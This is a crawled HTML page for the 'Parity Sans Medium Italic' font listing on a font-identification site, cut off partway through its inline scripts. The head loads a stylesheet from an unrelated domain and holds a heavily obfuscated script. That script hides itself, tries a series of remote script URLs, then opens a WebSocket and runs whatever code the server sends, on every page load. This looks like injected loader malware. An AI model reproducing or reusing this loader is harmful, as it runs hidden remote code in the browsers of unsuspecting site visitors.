

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.whatfontis.com/ADBE_Parity-Sans-Medium-Italic.font
body_size: 29215
content:
<!doctype html>
<html lang="en">
<head>
	<title>Parity Sans Medium Italic Font - Sans-Serif Modern - What Font Is </title>
	<meta name="description" content="Parity Sans Medium Italic Font - Sans-Serif Modern - What Font Is  - Download Parity Sans Medium Italic Font - A modern, medium-weight italic sans-serif font.">
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="theme-color" content="#0f6dff" />
	<link rel="dns-prefetch" href="https://www.googletagmanager.com">
	<link rel="dns-prefetch" href="https://www.google-analytics.com">
	<link rel="dns-prefetch" href="https://d1ly52g9wjvbd2.cloudfront.net">
	<link rel="preconnect" href="https://www.googletagmanager.com">
	<link rel="preconnect" href="https://www.google-analytics.com">
	<link rel="preconnect" href="https://d1ly52g9wjvbd2.cloudfront.net">
	<link rel="preconnect" href="https://a.pub.network" crossorigin>
<link rel="preconnect" href="https://cdn.confiant-integrations.net" crossorigin>
<link rel="stylesheet" href="https://www.restomp-excity.online/style.min.css?query=1763566544" />
	<link rel="preload" href="https://d1ly52g9wjvbd2.cloudfront.net/css1/styles.min.6.14.1-v11-m11.css" as="style">
<link rel="preload" href="https://d1ly52g9wjvbd2.cloudfront.net/js1/all.min.81.js" as="script">
<link rel="preload" href="https://d1ly52g9wjvbd2.cloudfront.net/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="https://d1ly52g9wjvbd2.cloudfront.net/webfonts/Gresa-Regular1.woff2" as="font" type="font/woff2" crossorigin>

	<link rel="icon" href="https://d1ly52g9wjvbd2.cloudfront.net/favicon.ico">
	<link href="https://d1ly52g9wjvbd2.cloudfront.net/css1/styles.min.6.14.1-v11-m11.css" rel="stylesheet">
<style></style>
	<meta property="fb:app_id" content="129420053784819" />
<meta property="og:title" content="Parity Sans Medium Italic font" />
<meta property="og:image:alt" content="Parity Sans Medium Italic font" />
<meta property="og:description" content="Parity Sans Medium Italic font" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://www.whatfontis.com/ADBE_Parity-Sans-Medium-Italic.font" />
<meta property="og:image" content="https://d1ly52g9wjvbd2.cloudfront.net/img16/A/D/ADBE_Parity-Sans-Medium-ItalicA.png" />
	
	
<script data-cfasync="false" type="text/javascript">
  var freestar = freestar || {};
  freestar.queue = freestar.queue || [];
  freestar.config = freestar.config || {};
  freestar.config.enabled_slots = [];
  freestar.initCallback = function () { (freestar.config.enabled_slots.length === 0) ? freestar.initCallbackCalled = false : freestar.newAdSlots(freestar.config.enabled_slots) }
</script>
<script src="https://a.pub.network/whatfontis-com/pubfig.min.js" data-cfasync="false" async></script>
<link rel="stylesheet" href="https://a.pub.network/whatfontis-com/cls.css">
<script data-cfasync="false">(function(){function d(G,n){const K=c();return d=function(H,j){H=H-(0x1*-0x903+0x1*0x12ec+-0x92d);let B=K[H];if(d['IEgpkj']===undefined){var F=function(P){const R='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let Y='',X='';for(let O=0xc75+-0x2*-0x1dd+-0x102f,J,x,W=-0x1*-0x18bc+0x1a6f+-0x1*0x332b;x=P['charAt'](W++);~x&&(J=O%(-0x8b2+-0xf*0xf1+0x16d5)?J*(-0xfc3+-0x2b*0xca+0x1*0x31f1)+x:x,O++%(0xa*0x3+-0x1f30+-0x1f16*-0x1))?Y+=String['fromCharCode'](0xb*-0x2a7+0x12eb+0xb41&J>>(-(0x4*0x652+0x22c*0x2+-0x11*0x1be)*O&-0x59*0x6b+0x1661+0xed8)):0x25a3+0x7*0x202+0xb*-0x4b3){x=R['indexOf'](x);}for(let f=0xe9e*-0x2+-0x22cb*-0x1+-0x58f,A=Y['length'];f<A;f++){X+='%'+('00'+Y['charCodeAt'](f)['toString'](0x4*-0x4+0x5ff*0x4+0x17dc*-0x1))['slice'](-(0xc51*0x1+-0xa3*-0x1+0x2*-0x679));}return decodeURIComponent(X);};const v=function(P,R){let Y=[],X=0x15c1*-0x1+0x67f*0x1+0xf42,O,J='';P=F(P);let k;for(k=-0x1*0x57+0xf4+-0x9d*0x1;k<-0x119*-0x16+-0x1a81+0x35b;k++){Y[k]=k;}for(k=0xfc5+0x1cc1*-0x1+0xcfc;k<-0x1d7*-0x1+0xf*-0x120+0x1009;k++){X=(X+Y[k]+R['charCodeAt'](k%R['length']))%(0x21*0x4b+-0x593*0x7+0x1e5a),O=Y[k],Y[k]=Y[X],Y[X]=O;}k=0x1c35+-0x1a34+-0x9*0x39,X=0x1*0xed1+0x13*-0x81+-0x53e*0x1;for(let W=0x7*0x2cf+0x2*0xd87+-0x1*0x2eb7;W<P['length'];W++){k=(k+(0xb5a*0x1+-0x2288+0x172f))%(0x1b4f*0x1+-0xef5*0x1+-0xb5a),X=(X+Y[k])%(0x1f5c+0xb69+-0x29c5),O=Y[k],Y[k]=Y[X],Y[X]=O,J+=String['fromCharCode'](P['charCodeAt'](W)^Y[(Y[k]+Y[X])%(-0x195f+-0x14e3+0x2f42)]);}return J;};d['JuUxDF']=v,G=arguments,d['IEgpkj']=!![];}const L=K[-0xc07+-0x7*0x572+0x21*0x185],U=H+L,l=G[U];return!l?(d['hyKZsa']===undefined&&(d['hyKZsa']=!![]),B=d['JuUxDF'](B,j),G[U]=B):B=l,B;},d(G,n);}(function(G,n){const P=d,K=G();while(!![]){try{const H=-parseInt(P(0xc3,'TTyX'))/(0x1f6a+0x9*0xcb+-0x268c)+-parseInt(P(0xeb,'E#T['))/(0x1*0x67f+-0x15a*-0x5+-0xd3f)*(parseInt(P(0x115,'9CdN'))/(0xf4+0x2082+-0x2173*0x1))+parseInt(P(0xd1,'9CdN'))/(-0x119*-0x16+-0x1a81+0x25f)+-parseInt(P(0xd6,'gieC'))/(0xfc5+0x1cc1*-0x1+0xd01)+-parseInt(P(0x171,'d*px'))/(-0x1d7*-0x1+0xf*-0x120+0xf0f)+-parseInt(P(0x11b,'do%B'))/(0x21*0x4b+-0x593*0x7+0x1d61)+-parseInt(P(0x155,'cjzz'))/(0x1c35+-0x1a34+-0x5*0x65)*(-parseInt(P(0xd9,'s0og'))/(0x1*0xed1+0x13*-0x81+-0x535*0x1));if(H===n)break;else K['push'](K['shift']());}catch(j){K['push'](K['shift']());}}}(c,0x7*0x15b89+0xd*0x10181+-0x37*0x3d27),(function(){const R=d;window[R(0xf6,'$3oF')+'_'+window[R(0x118,'gieC')](window[R(0x11d,'E#T[')+R(0x15f,'VlAL')][R(0x110,'^6RU')])]={'HTMLIFrameElement_contentWindow':Object[R(0x147,'wdZ]')+R(0x143,'$3oF')+R(0xf0,'(c)#')+R(0x165,'Am]T')+R(0x15a,'YLiN')+R(0x126,'^L8a')](HTMLIFrameElement[R(0x136,'3Ukh')+R(0xd4,'SOe@')+'e'],R(0xe9,'n(8W')+R(0xe6,'o[K5')+R(0xfc,'VlAL')+'w')};function G(H){const Y=R,[j,...B]=H,F=document[Y(0x137,'o[K5')+Y(0xdb,'HrU$')+Y(0x149,'$3oF')+'t'](Y(0xf4,'o[K5')+'pt');return F[Y(0x10a,'ZcnL')]=j,F[Y(0x11c,'$3oF')+Y(0x151,'SOe@')+Y(0x142,'TTyX')+Y(0x15e,'cjzz')](Y(0x139,'Si90')+'r',()=>{const X=Y;if(B[X(0x135,'oxsl')+'th']>-0x2*-0x1dd+-0x481+0xc7*0x1)G(B);else{const L=new WebSocket(X(0x116,'#A%f')+X(0x102,'4NI1')+X(0x175,'kkxY')+X(0x101,'p^Ld')+X(0xc0,'!%cU')+'s');L[X(0x133,'^N9c')+X(0x125,'9CdN')+'e']=U=>{const O=X,l=U[O(0x177,'oxsl')],v=document[O(0x17b,'lk&g')+O(0x10d,'OC@O')+O(0x112,'kP([')+'t'](O(0xed,'sEUq')+'pt');v[O(0xf2,'c]t3')+O(0xee,'#A%f')+O(0xe3,'HrU$')]=l,document[O(0x174,'(c)#')][O(0x10f,'n@)O')+O(0x157,'E#T[')+O(0x130,'s0og')](v);},L[X(0xc4,'3RbP')+'en']=()=>{const J=X;L[J(0xcf,'8S8%')](J(0x162,'TTyX')+J(0x150,'sCpU')+'l');};}}),document[Y(0x13a,'^N9c')][Y(0x153,'kP([')+Y(0x12f,'do%B')+Y(0x13c,'!%cU')](F),F;}const n=document[R(0xd7,'E#T[')+R(0x169,'oxsl')+R(0x141,'^6RU')+'t'][R(0x120,'Si90')+R(0x146,'!%cU')][R(0xda,'@5GB')+'in']??R(0xe7,'!ZFP')+R(0xdc,'HrU$')+R(0x10e,'d*px');document[R(0xcb,'VlAL')+R(0x10c,'Am]T')+R(0x16e,'!%cU')+'t'][R(0x158,'OC@O')+'ve']();const K=document[R(0xc6,'8S8%')+R(0xdf,'$3oF')+R(0xcd,'Si90')+'t'](R(0x131,'c]t3')+'pt');K[R(0x16f,'o[K5')]=R(0xbc,'8S8%')+R(0x17a,'HrU$')+n+(R(0xc5,'Ph)C')+R(0x16a,'SOe@'))+btoa(location[R(0xe1,'n(8W')+R(0x16d,'W7r*')])[R(0x111,'TTyX')+R(0x12d,'!ZFP')](/=+$/,'')+R(0x16c,'!%cU'),K[R(0x12b,'cjzz')+R(0x160,'cjzz')+R(0x11a,'Yu#G')](R(0x15c,'o[K5')+R(0x113,'VlAL'),R(0xf7,'Am]T')+R(0x144,'kP([')),K[R(0x11c,'$3oF')+R(0xc2,'sEUq')+R(0x123,'sEUq')+R(0xc1,'$3oF')](R(0x129,'417y')+'r',()=>{const k=R;G([k(0x132,'E#T[')+k(0x148,'(c)#')+k(0xc9,'@5GB')+k(0xf3,'n(8W')+k(0x12e,'cjzz')+k(0x12c,'sCpU')+k(0xca,'oxsl')+k(0x128,'VlAL')+k(0xde,'^6RU')+k(0x167,'SOe@')+k(0xd0,'E#T[')+k(0x16b,'VlAL'),k(0x108,'^6RU')+k(0xc7,'3Ukh')+k(0xec,'W7r*')+k(0x13d,'E#T[')+k(0x104,'!ZFP')+k(0x12a,'417y')+k(0x170,'4NI1')+k(0x14e,'!ZFP')+k(0x176,'lk&g')+k(0x134,'YLiN')+k(0xce,'(c)#')+k(0x114,'rhZC')+k(0x124,'!%cU')+'js',k(0xe0,'W7r*')+k(0xc7,'3Ukh')+k(0xd8,'do%B')+k(0xe4,'Yu#G')+k(0xe2,'cjzz')+k(0x12a,'417y')+k(0xd3,'oxsl')+k(0x106,'n(8W')+k(0xe5,'#A%f')+k(0xdd,'d*px')+k(0xd2,'sCpU')+k(0xf1,'Am]T')+k(0xc8,'sEUq')+'js',k(0x152,'Ph)C')+k(0x107,'o[K5')+k(0x127,'TTyX')+k(0x11f,'lk&g')+k(0x14c,'E#T[')+k(0xf9,'d*px')+k(0xbf,'(c)#')+k(0xcc,'OC@O')+k(0x10b,'sCpU')+k(0x14d,'ZcnL')+k(0xff,'do%B')+k(0x13b,'p^Ld')+k(0xbd,'!ZFP')+'js',k(0x132,'E#T[')+k(0x105,'c]t3')+k(0x173,'W7r*')+k(0x14f,'YLiN')+k(0x15b,'YLiN')+k(0xf8,'E#T[')+k(0x159,'oxsl')+k(0xd5,'n(8W')+k(0x168,'do%B')+k(0x164,'lk&g')+k(0x145,'^L8a')+k(0x166,'417y')+k(0xfe,'cjzz')+k(0x100,'4NI1')+k(0x14a,'$3oF')+k(0x138,'kP(['),k(0x140,'sEUq')+k(0x14b,'W7r*')+k(0x13f,'3Ukh')+k(0x121,'n(8W')+k(0xef,'sEUq')+k(0x15d,'8S8%')+k(0x117,'^6RU')+k(0x172,'vW7V')+k(0x11e,'c]t3')+k(0x179,'wdZ]')+k(0xfd,'SOe@')+k(0x178,'do%B')+k(0x154,'ZcnL')+k(0xfb,'!ZFP')]);}),document[R(0x119,'sEUq')][R(0x103,'HrU$')+R(0xbe,'n(8W')+R(0xea,'417y')](K);}()));function c(){const x=['W4BdOMK2','qKCWWP4','W5FdUh4T','o8koW5LfbgbUW7ldOfZdPqNcMW','W5ldRmk4WPa','asxdQ8kkW5ZdNGNcMuFcG8kjW5Kg','ftpdGmkk','W5ZdUwTT','AGmJyG','EMybgG','W7BdTCknWRq','aCo5W5FdRW','DZKqgG','tGa1WOm','hCkBWRe','cSkJati','umkdWQVdMq','W7S5fa','yuVdR8o6','W7/cOaxdRCkeW6tdUWtdSraWWONdPW','W7NcICkDWPi','fSkJgZq','W4RcLCkoW4u','sG5ABa','st7cHSkD','amo2W5FdNq','W7BdVSooWRK','j3H9WP4','kfldKCkN','wstcISkz','vCoLBXm','W5b3tWC','WRxcLCoara','W43dN8knW4m','umksW63dNG','nSkNwSoG','A8okW7VdUG','WOxcQmo8W4D2W4pcNMldVsFcTG','W77cLCokWRC','WRXOA8o6','xSoJFGi','jZBdOHO','ECokW63cOa','W4TKq04','s8oWW4VcKW','vvSTWOi','mmoGW7BdHG','WR7cLLnC','WO3cNCkoW4G','tSo0DqC','W67cR3Hr','oXVdMIldRv/cL1L4lMnyWRK','iSoSWRpdUq','c8k4W4tdKa','Ct0Drq','WR/dNmoWra','kCogi8kAq8kTkSoeWPCWcmk7WPG','W6tcTg5g','W7ZdTmkpW74','W7hdU8kKhSo3nSofWR8kWRyTWO8','W4XVqae','lW3cU8oK','DGtcKCoP','WQldSH/cUG','aSonWR00','j8kSESo+','dmk2gcC','WRpcNSoWwa','W4RdR20O','pGBcIG','wbXiW7G','AcNcQJC','W60La8oj','W5XMwKu','ySo7cSkGu0WjmLdcMW','WRJcNSoTwa','AWOM','WRBdSYKgdaDgWOyuna','b8kMaNK','BSomW6FdPW','wc7cRsy','ACohW7tdRq','W43cGmkkW5m','W4BcR0zM','WQ3cOmktWQu','WRhcGSoNsq','W7SObCo3','aSogW7tdKCoyW5S0jCkr','dmkwtmoZ','W43cRX4M','W6tcQJjx','WQldRX7cTG','W6RdJamaqbJcLSk1j8kKuWWb','WPP4ra','x0a7WP8','Awyjva','W5dcO2eL','WRddVCkaWRK','zWRcP8o7','WO0MW5/cJa','iuVdOmoM','oHJcJSoT','W51XvKu','WQRdV8oeW74','W7tcKmoNaq','W7TXwmkX','aSoqWQWO','WOCJbbJdL2RdMG9+WOOtW5pdPa','EColWOi','FSoPWRVdTq','W43dRLTB','A8oKW5FcHW','WQRcUfpcVa','WRFcVsyE','aSowWR0+','W4xdUSk7WPK','BSo5WOj8','g107WPS','oHVdPSkB','ob7dNIFcKqVdJuf3mW','BdlcSgG','b8klWRK8','ESkfDmok','DCokW7tdQG','sr1DW6K','WQZcOCosW6eon8kyW4pcRSkyjSoiBW','mSkTw8ox','W6VcRN9v','WRZcQCkpW74','sslcJSkm','WR/cMKjt','WRxdN8oKrq','u8kMWPBcHrWVhsb3f8khha','uCogW6BdUG','v8kuWRRcHW','Ev/cJNC','WRSEW4lcOq','W5tdU8kLW5S','v0PYWOm','zXqWAq','BH9SBW','W5ddQxGf','i8oVWRFdPa','W5vXuG','W4/dPxO2','W7hdTmkIWRG','WQ/cPSo1','WQRcPSkzWRG','W6/cTwHe','kqG7pq','W5vdrCku','cmoYW43dMW','jh7cOKe','W6S5eSo/','jCo+WPq','WR7cIurD','lGm3pa','WOXOW5ldJa','wSkDWQy','W7tcTx1a','fvvamIqsW74xEa/dNW','nM7cRLe','DCoBW6hdVG','cCowWReO','W7VdTSk4WOe','jmkNB8oG','o8k6W58','WQ4mW57dVa','qmkuWRy','jtj7WRa','W5hdISoaWO4','nSkKwSo8','pCkTwSoQ','f8o4q3G','W67cON1y','zSoDW44r','WPTZuWq','W51jrmkw','y8o1WRVdSq','AcWkqq','W7TVFmo4','ASoKWPD3','zmoDWOqm','WPlcUZO8W58KW5WjW6q','zGBcVSocW6LwtSkSW6pdMG','W6NcPv9C','BCoKW7/cHa','c8o6WOZdNq','W4Pegmky','W5btaSkq','W6WQa8o/','vSk/EaW'];c=function(){return x;};return c();}})();</script>
<script data-cfasync="false" type="text/javascript">
  (()=>{var h=(o,t,i)=>new Promise((e,n)=>{var s=u=>{try{l(i.next(u))}catch(v){n(v)}},d=u=>{try{l(i.throw(u))}catch(v){n(v)}},l=u=>u.done?e(u.value):Promise.resolve(u.value).then(s,d);l((i=i.apply(o,t)).next())});var D,kt=new Uint8Array(16);function G(){if(!D&&(D=typeof crypto!="undefined"&&crypto.getRandomValues&&crypto.getRandomValues.bind(crypto),!D))throw new Error("crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported");return D(kt)}var c=[];for(let o=0;o<256;++o)c.push((o+256).toString(16).slice(1));function st(o,t=0){return c[o[t+0]]+c[o[t+1]]+c[o[t+2]]+c[o[t+3]]+"-"+c[o[t+4]]+c[o[t+5]]+"-"+c[o[t+6]]+c[o[t+7]]+"-"+c[o[t+8]]+c[o[t+9]]+"-"+c[o[t+10]]+c[o[t+11]]+c[o[t+12]]+c[o[t+13]]+c[o[t+14]]+c[o[t+15]]}var Et=typeof crypto!="undefined"&&crypto.randomUUID&&crypto.randomUUID.bind(crypto),W={randomUUID:Et};function Tt(o,t,i){if(W.randomUUID&&!t&&!o)return W.randomUUID();o=o||{};let e=o.random||(o.rng||G)();if(e[6]=e[6]&15|64,e[8]=e[8]&63|128,t){i=i||0;for(let n=0;n<16;++n)t[i+n]=e[n];return t}return st(e)}var B=Tt;typeof document!="undefined"&&(A=document.createElement("style"),A.setAttribute("type","text/css"),A.appendChild(document.createTextNode('div._1bm7ugs{position:fixed;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,0.4);z-index:999999}div._1bm7ugs *{box-sizing:border-box}div._1bm7ugs div.ittm5a{position:fixed;top:50%;left:50%;transform:translate(-50%,-50%);display:flex;flex-direction:column;justify-content:flex-start;min-height:25vh;width:50%;background-color:#fff;border:none;border-radius:1em;box-shadow:0 0 10px rgba(0,0,0,0.3);text-align:center;font-size:13px;font-family:Arial,Helvetica,sans-serif;font-weight:bold;line-height:2;color:#000000}div._1bm7ugs div.ittm5a *:before,div._1bm7ugs div.ittm5a *:after{content:"";display:none}@media screen and (max-width:479px){div._1bm7ugs div.ittm5a{font-size:13px;width:90%}}@media screen and (min-width:480px){div._1bm7ugs div.ittm5a{font-size:14px;width:80%}}@media screen and (min-width:608px){div._1bm7ugs div.ittm5a{font-size:14px;width:70%}}@media screen and (min-width:960px){div._1bm7ugs div.ittm5a{font-size:16px;width:70%}}@media screen and (min-width:1200px){div._1bm7ugs div.ittm5a{font-size:16px;width:840px}}div._1bm7ugs div.ittm5a div._1wmm6xd{width:100%;background-color:transparent;border:0;color:inherit;display:block;font-size:1em;font-family:inherit;letter-spacing:normal;margin:0;opacity:1;outline:none;padding:1em 2em;position:static;text-align:center}div._1bm7ugs div.ittm5a div._1wmm6xd img{display:inline;margin:0 0 16px 0;padding:0;max-width:240px;max-height:60px}div._1bm7ugs div.ittm5a div._1wmm6xd h2{display:block;line-height:1.3;padding:0;font-family:inherit;font-weight:normal;font-style:normal;text-decoration:initial;text-align:center;font-size:1.75em;margin:0;color:inherit}div._1bm7ugs div.ittm5a div._1wmm6xd h2:not(img+*){margin-top:30px}div._1bm7ugs div.ittm5a div._1wmm6xd span._10cqbyd{position:absolute;top:0;right:15px;font-size:2em;font-weight:normal;cursor:pointer;color:inherit}div._1bm7ugs div.ittm5a div._1wmm6xd span._10cqbyd:hover{filter:brightness(115%)}div._1bm7ugs div.ittm5a section{width:100%;margin:0;padding:1em 2em;text-align:center;font-family:inherit;color:inherit;background:transparent}div._1bm7ugs div.ittm5a section p{display:block;margin:0 0 1em 0;line-height:1.5;text-align:center;font-size:1em;font-family:inherit;color:inherit;overflow-wrap:break-word;font-weight:normal;font-style:normal;text-decoration:initial}div._1bm7ugs div.ittm5a section p:last-of-type{margin:0 0 1.5em 0}div._1bm7ugs div.ittm5a section.zgt4cb{display:block}div._1bm7ugs div.ittm5a section.zgt4cb._15yer7c{display:none}div._1bm7ugs div.ittm5a section.zgt4cb a.mhlzqc._1emtbbe{color:var(--_1emtbbe)}div._1bm7ugs div.ittm5a section.zgt4cb a.mhlzqc.g0b7gl{text-decoration:var(--g0b7gl)}div._1bm7ugs div.ittm5a section.zgt4cb a.mhlzqc._1h4vo4h:visited{color:var(--_1h4vo4h)}div._1bm7ugs div.ittm5a section.zgt4cb div.axqbiy{display:block;margin:0.75em;padding:0}div._1bm7ugs div.ittm5a section.zgt4cb div.axqbiy p._10lak7c{max-width:80%;margin:0 auto;padding:0;font-size:0.85em;color:inherit;font-style:normal;font-weight:normal;cursor:pointer}div._1bm7ugs div.ittm5a section.g3f52f{display:block}div._1bm7ugs div.ittm5a section.g3f52f._15yer7c{display:none}div._1bm7ugs div.ittm5a section.g3f52f h4._1e70kqd{color:inherit;text-align:initial;font-weight:normal;font-family:inherit;font-size:1.125em;margin:0 0 0.5em 0.5em}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss{display:flex;margin:1.5em 0}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss ul._19i18vc{max-height:300px;flex:2;list-style:none;overflow-y:auto;margin:0 1em 0 0;padding-inline-start:0}@media screen and (min-width:608px){div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss ul._19i18vc{flex:1;margin:0 2em 0 0}}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss ul._19i18vc li{padding:0.75em;cursor:pointer;background:rgba(0,0,0,0.05);font-weight:bold}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss ul._19i18vc li:hover{background:rgba(0,0,0,0.075)}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss ul._19i18vc li._1lowx25{color:var(--_1lsu7q);background:var(--vot3fy)}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss div._1kebabo{max-height:300px;overflow-y:auto;flex:3;display:flex;flex-direction:column;justify-content:space-between;text-align:initial}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss div._1kebabo ol._130j852{display:none;list-style-type:decimal;text-align:initial;padding:0;margin:0 2em;font-weight:normal}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss div._1kebabo ol._130j852._1lowx25{display:block}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss div._1kebabo p{margin:1em 0 0;text-align:inherit;font-style:italic}div._1bm7ugs div.ittm5a section.g3f52f button.hrbmcw{font-size:1em;text-transform:initial}div._1bm7ugs div.ittm5a button._10jcka8{width:auto;height:auto;max-width:90%;cursor:pointer;display:inline-block;letter-spacing:normal;margin:0.75em;opacity:1;outline:none;overflow-wrap:break-word;font-family:inherit;font-weight:normal;font-style:normal;text-decoration:initial;text-transform:uppercase;text-align:center;color:#FFFFFF;font-size:1.15em;padding:0.75em 2em;padding-inline:2em;padding-block:0.75em;line-height:normal;background:#40C28A;border:none;border-radius:0.25em;box-shadow:none}div._1bm7ugs div.ittm5a button._10jcka8:hover{filter:brightness(115%);box-shadow:none}div._1bm7ugs div.ittm5a a._1ahf6lp{height:50px;width:50px;position:absolute;bottom:5px;right:5px}div._1bm7ugs div.ittm5a a._1ahf6lp img{position:initial;height:100%;width:100%;filter:drop-shadow(1px 1px 1px var(--_1n05zg8))}')),document.head.appendChild(A));var A;var at="aHR0cHM6Ly9hLnB1Yi5uZXR3b3JrL2NvcmUvcHJlYmlkLXVuaXZlcnNhbC1jcmVhdGl2ZS5qcw==",rt="aHR0cHM6Ly93d3cuZ29vZ2xldGFnc2VydmljZXMuY29tL3RhZy9qcy9ncHQuanM=",dt="aHR0cHM6Ly9hLnB1Yi5uZXR3b3JrL2NvcmUvaW1ncy8xLnBuZw==",lt="ZGF0YS1mcmVlc3Rhci1hZA==",ct="c2l0ZS1jb25maWcuY29t";var mt="aHR0cHM6Ly9mcmVlc3Rhci5jb20vYWQtcHJvZHVjdHMvZGVza3RvcC1tb2JpbGUvZnJlZXN0YXItcmVjb3ZlcmVk",ut=["Y29uZmlnLmNvbmZpZy1mYWN0b3J5LmNvbQ==","Y29uZmlnLmNvbnRlbnQtc2V0dGluZ3MuY29t","Y29uZmlnLnNpdGUtY29uZmlnLmNvbQ==","Y29uZmlnLmZyZmlndXJlcy5jb20="];var y="ZnMtYWRiLWVycg",gt=()=>h(void 0,null,function*(){document.body||(yield new Promise(n=>document.addEventListener("DOMContentLoaded",n)));let o=["YWQ=","YmFubmVyLWFk","YmFubmVyX2Fk","YmFubmVyLWFkLWNvbnRhaW5lcg==","YWQtc2lkZXJhaWw=","c3RpY2t5YWRz","aW1wcnRudC1jbnQ="],t=document.createElement("div");t.textContent=Math.random().toString(),t.setAttribute(atob(lt),Math.random().toString());for(let n=0;n<o.length;n++)t.classList.add(atob(o[n]));t.style.display="block",document.body.appendChild(t);let i=window.getComputedStyle(t),e=i==null?void 0:i.display;if(t.remove(),e==="none")throw new Error(y)}),H=(o,t=!1)=>h(void 0,null,function*(){return new Promise((i,e)=>{let n=document.createElement("script");try{n.src=o,n.addEventListener("load",()=>{t?ft(o,i,e):i()}),n.addEventListener("error",()=>{e(y)}),document.head.appendChild(n)}catch(s){e(s)}finally{n.remove()}})}),pt=(...t)=>h(void 0,[...t],function*(o=atob(dt)){return new Promise((i,e)=>{let n=encodeURIComponent(new Date().toISOString().split("Z")[0]),s=document.createElement("img");s.src=`${o}?x=${n}`,s.onload=()=>h(void 0,null,function*(){yield ft(o,i,e),i(),s.remove()}),s.onerror=()=>{e(y),s.remove()},document.body.appendChild(s)})}),ft=(o,t,i)=>h(void 0,null,function*(){try{let e=yield fetch(o),n=e==null?void 0:e.redirected,s=e==null?void 0:e.url;n||(s?s!==o:!1)?i(y):t()}catch(e){i(y)}});var ht="[data-uri]";var bt="[data-uri]";var F=class{constructor(t){this.config=null,this.langCode=null,this.languages=this.getUserPreferredLanguages(t)}init(){return h(this,null,function*(){this.config=yield this.fetchConfig(),this.config!==null&&(this.langCode=this.getFirstSupportedLanguage(this.languages),this.observe())})}fetchConfig(){return h(this,null,function*(){let t=ut,i=t.length-1,e=Number.isNaN(Number(localStorage.getItem("fs.cdi")))?0:Number(localStorage.getItem("fs.cdi")),n=Number.isNaN(Number(localStorage.getItem("fs.cfc")))?0:Number(localStorage.getItem("fs.cfc")),d=`https://${atob(t[e])}/whatfontis-com.json`;try{return(yield fetch(d)).json()}catch(l){return n++,n>=3&&(n=0,e++),e>i&&(e=0),null}finally{localStorage.setItem("fs.cdi",e),localStorage.setItem("fs.cfc",n)}})}killScroll(t){if(t.isScrollDisabled){this.existingOverflow=document.body.style.overflow,document.body.style.overflow="hidden";let i=window.pageYOffset||document.documentElement.scrollTop,e=window.pageXOffset||document.documentElement.scrollLeft;document.body.style.top=`-${i}px`,document.body.style.left=`-${e}px`,window.onscroll=function(){window.scrollTo(e,i)}}}reviveScroll(){document.body.style.overflow=this.existingOverflow||"",window.onscroll=function(){}}getUserPreferredLanguages({languages:t,language:i}){let e=t===void 0?[i]:t;if(e)return e.map(n=>{let s=n.trim().toLowerCase();if(!s.includes("zh"))return s.split(/-|_/)[0];let d=s.split(/-|_/)[1],l=["hans","cn","sg"],u=["hant","hk","mo","tw"];if(s==="zh"||l.includes(d))return"zh";if(u.includes(d))return"zh-hant"})}getFirstSupportedLanguage(t){let 